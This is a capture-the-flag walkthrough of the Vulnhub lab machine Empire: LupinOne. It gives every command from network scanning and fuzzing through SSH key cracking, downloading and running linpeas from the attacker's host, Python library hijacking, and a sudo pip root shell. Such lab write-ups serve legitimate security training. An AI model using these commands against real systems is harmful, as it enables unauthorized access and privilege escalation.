Empire: LupinOne is a Vulnhub easy-medium machine designed by icex64 and Empire Cybersecurity. This lab is appropriate for seasoned CTF players who want to put their skills to the test. Enumeration is the key, so, let's get started and figure out how to break things down into manageable pieces.
Pentesting Methodology
Network
Scanning
●
netdiscover
●
nmap
Enumeration
●
abusing HTTP
●
fuzzing
Exploitation
●
john
●
ssh
Privilege
Escalation
●
linpeas
●
python library hijacking
●
pip
●
root flag
Level:
Easy-Medium
Network
Scanning



To begin, we must use the netdiscover command
to scan the network for the IP address of the victim machine.

To
move forward in this process, we are launching Nmap.
nmap
-sC -sV 192.168.1.2
We
have, according to the nmap output:
●
on port 22 there is an SSH server.
●
an HTTP service (Apache Server) running on
port 80, as well as a /~myfiles
page.
Enumeration
We
began the enumeration procedure by inspecting the (/~myfiles) HTTP page. Discovered an Error 404, which seemed
suspicious.
We
looked at the view page source and found comment “you can do it, keep trying”.
As
a result, we use fuzzing to gain some additional information from this case. We
made use of ffuf and we obtained a directory (secret).
ffuf -c -w
/usr/share/seclists/Discovery/Web-Content/common.txt -u 'http://192.168.1.2/~FUZZ'
Take

a good look at that secret directory and analyses that here author is sharing
some information related to SSH private key file related to user “icex64” that
we need to fuzz.

To
find that secret private ssh key, we again use fuzzing with the help of ffuf
once more and found text file (mysecret.txt).
ffuf -c -ic -w
/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u
'http://192.168.1.2/~secret/.FUZZ' -fc 403 -e .txt,.html


We
explore mysecret.txt with a web browser. It appears to be a private ssh key, but it is encoded. We
thoroughly examined this key and discovered that it is encoded in base 58.
http://192.168.1.2./~secret/.mysecret.txt

We
looked up a base 58 decoder online and were met with browserling. It is the most basic
online base-58 decoder for web developers and programmers.
Simply
enter your data in the form below, click the Base-58 Decode button, and you'll
be presented with a base-58 encoded string. We obtained our ssh-key after decoding it.
Exploitation
Since
the author has share some hint related to passphrase for SSH Key, thus we are using
ssh2john to obtain the hash value of the ssh-key.
locate ssh2john
/usr/share/john/ssh2john.py sshkey > hash

Now,
use john to crack the hash value.
john
--wordlist=/usr/share/wordlists/fastrack.txt hash
In
a few seconds, Bingo!! We obtained the ssh-key password (P@55w0rd!).
We
have all of the requirements for ssh login. Use our icex64 username, ssh-key,
and cracked password (P@55w0rd!).

ssh -i sshkey icex64@192.168.1.2
Bang!!
We used the icex64 user to connect
to ssh. We promptly verified this user's access and discovered that a Python
file was running. We promptly examined that file and discovered that it could
be exploited using the Python Library
Hijacking approach.

sudo -l
cat /home/arsene/heist.py
Privilege
Escalation
We've
started the process of escalating privileges. To begin with the Python Library
Hijacking technique, we must first determine the coordinates of webbrowser.py.

That's why we're employing the linpeas script.
We've
previously downloaded the Linpeas script from git page. Now we just navigate to that
directory and launch a basic Python http server.
python -m SimpleHTTPServer 80

Now
we'll switch to the icex64 terminal. We moved the directory to /tmp directory and
imported the Linpeas script from Kali Linux using the wget function.
cd /tmp
wget 192.168.1.3/linpeas.sh
Then
we granted the script the ALL permissions. Then we ran it right away.
chmod 777 linpeas.sh
./linpeas.sh

We
obtained the location of the Python file in a matter of seconds (webbrowser.py).
We
can now begin our Python Library Hijacking procedure where an attacker is
introduced into a python-enabled environment, you can learn more about this
strategy by clicking here.

To
operate this python file, we utilised the nano command and edit the script to
call /bin/bash code into it.
os.system ("/bin/bash")
After
all of this effort, we ran the sudo command in conjunction with the coordinates
specified in the permissions check on icex64. To switch the user icex64 to arsene.
sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
We
got the user arsene and checked this
user SUDO permissions and found user has privilege to execute pip binary as
root without atuthentication. We have an idea to do pip privilege escalation after evaluating a few more moments.
sudo -l
We
used the gtfobin instructions provided here
to conduct pip privilege escalation. If the programme is
allowed to run as superuser by sudo, it retains its elevated rights and can be
used to access the file system, escalate, or keep privileged access.

To
conduct pip privilege escalation, we only need to run these three commands.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh',
'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF

Yippee!!
Finally, we have the root; simply use the id command to check. It has been
proven that it is root; simply change the directory to root. Congo!! We
obtained the root flag.
This
is how we'll get at the machine's shell. It was a terrific exercise, and it was
a lot of fun to cheer for the winners. To comprehend many scenarios, it is
required to try once.
Author: Shubham
Sharma is a passionate Cybersecurity Researcher, contact LinkedIn and Twitter.